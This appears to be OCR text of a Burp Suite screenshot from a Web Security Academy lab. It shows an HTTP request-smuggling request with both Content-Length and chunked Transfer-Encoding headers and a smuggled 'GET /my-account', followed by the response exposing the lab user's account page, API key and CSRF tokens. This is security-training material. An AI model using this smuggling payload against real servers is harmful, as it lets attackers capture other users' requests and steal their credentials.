 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
14 × ...
Send Cancel < ▼ > ▼ Target: https://ac6b1ff11f1b8df280091f1f00dd0051.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac6b1ff11f1b8df280091f1f00dd0051.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac6b1ff11f1b8df280091f1f00dd0051.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Ci1Lf0Tjhent9WcZ0C89NIgwD1sUdw5d
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Transfer-Encoding: chunked
0
GET /my-account HTTP/1.1
X-Ignore: X
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a>
<p>|</p>
Hello, carlos!
<p>|</p>
<a href="/logout">Log out</a>
<p>|</p>
<a href="/my-account?id=carlos">My account</a>
<p>|</p>
</section>
</header>
<header class="notification-header"></header>
<h1>My Account</h1>
<div id=account-content>
<div>Your API Key is: D3kSyC1wBo4qUJHUiTGwzOax3egKVoPa</div>
<br/>
<form class="login-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="">
<input required type="hidden" name="csrf"
value="39Ep1ZvW49GYaBMRqPOTK2UmNaLwGNGp">
<button class='button' type='submit'>Update email</button>
</form>
<form id=delete-account-form action="/my-account/delete" method="POST">
<input required type="hidden" name="csrf"
value="39Ep1ZvW49GYaBMRqPOTK2UmNaLwGNGp">
<button class="button" type="submit">Delete account</button>
</form>
</div>
</div>
</section>
</div>
</body>
</html>
? < + > Your API Key 1 match
Done 3,770 bytes | 324 millis